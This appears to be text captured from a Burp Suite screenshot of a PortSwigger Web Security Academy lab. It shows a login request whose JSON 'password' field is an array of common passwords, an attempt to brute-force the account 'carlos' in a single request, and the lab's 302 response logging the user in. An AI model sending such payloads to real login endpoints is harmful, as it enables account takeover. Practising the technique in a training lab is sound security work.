 Request
Pretty Raw Hex
\n
1 POST /login HTTP/2
2 Host: 0aae005303a4149e8260b17600c6003c.web-security-academy.net
3 Cookie: session=6vBUIZzoSCglCma7kfPBvp3VQgLhwvlB
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0aae005303a4149e8260b17600c6003c.web-security-academy.net/login
9 Content-Type: application/json
10 Content-Length: 986
11 Origin: https://0aae005303a4149e8260b17600c6003c.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 {
"username":"carlos",
"password":[
"123456",
"password",
"12345678",
"qwerty",
"123456789",
"12345",
"1234",
"111111",
"1234567",
"dragon",
"123123",
"baseball",
"abc123",
"football",
"monkey",
"letmein",
"shadow",
"master",
"666666",
"qwertyuiop",
"123321",
"mustang"
Response
Pretty Raw Hex Render
\n
1 HTTP/2 302 Found
2 Location: /my-account?id=carlos
3 Set-Cookie: session=z6jHQ5n1SWN0RQDEfjzM63SQKkLRN6MO; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7